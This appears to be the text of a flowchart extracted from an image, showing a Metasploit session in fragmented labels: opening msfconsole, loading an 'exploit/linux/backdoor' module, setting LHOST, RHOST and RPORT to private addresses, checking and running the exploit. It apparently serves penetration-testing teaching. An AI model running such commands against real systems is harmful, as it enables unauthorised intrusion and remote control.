 Start
msfconsole
Metasploit
opened
End
use exploit/linux/backdoor
Options
showed
show options
Exploited
by exploit
Exploited
by run
exploit
run
Exploit
found
set LHOST 10.2.154.7
set RPORT 4200
set RHOST 172.1.18.7
LHOST set
RHOST set
RPORT set
Options
checked
check
Mandatory
Optional
At least one of